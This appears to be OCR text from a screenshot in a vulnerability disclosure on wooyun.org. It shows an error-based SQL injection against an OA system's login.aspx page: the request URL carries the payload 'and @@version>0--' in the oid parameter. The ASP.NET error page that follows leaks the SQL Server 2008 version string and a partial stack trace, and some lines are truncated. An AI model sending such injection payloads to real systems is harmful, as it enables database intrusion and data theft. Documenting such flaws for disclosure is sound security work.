 Opera
在将 nvarchar 值 'Micros
/oa/login.aspx?test=TestSystem&password=24om&oid=2%20and%20@@version%3E0--&uid=
“/OA”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (X64)
Mar 29 2009 10:11:52
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (X64)
Mar 29 2009 10:11:52
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP1) - 10.0.2531.0 (X64)
Mar 29 2009 10:11:52
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。]
Simple.Data.Db.ExecuteScalar(DbTransaction tran, CommandType cmdType, String cmdText, IDbDataPar
Simple.Data.Db.ExecuteScalar(CommandType cmdType, String cmdText, IDbDataParameter[] cmdParamet
www.wooyun.org